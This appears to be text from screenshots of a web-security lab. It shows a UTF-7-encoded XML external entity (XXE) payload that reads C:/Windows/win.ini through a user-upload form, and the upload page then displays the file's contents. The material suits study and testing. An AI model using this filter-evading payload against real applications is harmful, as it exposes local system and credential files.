 Home User Upload About
Upload new users to the system
You can check out the format example here
选择文件 未选择任何文件 Upload
Name: win.ini
Email: win.ini
Group: win.ini
Intro: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files]
XXE-UTF7.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE users +AFs
+ADwAIQ-ENTITY xxe SYSTEM +ACI-file:///C:/Windows/win.ini+ACI +AD4AXQA+-
<users>
<user>
<username>encoding="UTF-7"</username>
<password>win.ini</password>
<name> win.ini</name>
<email>win.ini</email>
<group>win.ini</group>
<intro>&xxe;</intro>
</user>
</users>